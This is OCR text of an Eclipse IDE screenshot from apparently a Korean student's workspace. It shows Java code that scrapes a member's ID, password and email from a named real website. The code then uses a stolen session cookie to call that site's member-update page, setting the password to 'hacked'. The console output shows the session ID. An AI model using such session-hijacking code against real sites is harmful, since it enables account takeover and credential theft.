 eclipse-workspace - 세션 관리/src/main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
<Java EE>
Project Explorer
가위바위보게임
겜블링게임
과제
과제2
명단관리
성적관리 GUI
세션 관리
셈틀꾼
수업
야구게임
야구게임2
영화예매GUI
영화예약 시스템
영화예약GUI
영화좌석 GUI
오목
오목완성본
오목GUI
웹 파싱
은행관리
주소록 관리
직원관리
프로그래밍 설계 수업
프설기말고사
학생관리
행맨게임
collectionSort
databaseProject
QuickSort
RemoteSystemsTempFiles
sample
sources
Swing실습
test
test1
test3
testdb
TestWindowBuilder
Main.java
main.java
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
36 System.out.println("해당 사용자의 이메일 : " + temp.split("value=\"")[1].split("\">")[0]);
37 }
38 }
39 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateAction.jsp?ID=" + memberID + "&memberPassword=hacked&me
40 con.setRequestProperty("Cookie", cookie);
41 br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
42 while((temp = br.readLine()) != null)
43 {
44 System.out.println(temp);
45 }
46 con.disconnect();
47 br.close();
48 }
49 }
50
Problems Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 8:18:58)
현재 당신의 세션은 : JSESSIONID=6FE9C9F691B06782873EE8F44E8B6B25; Path=/; HttpOnly입니다.
<script>
alert('로그인을 하세요.');
location.href='./loginForm.jsp'
</script>
Task List
Find
All
Activa...
Outline
main
main(String[]) : voi
Writable
Smart Insert
48 : 6
2
TALK
WS
PC
A
오후 8:19
2018-04-16
3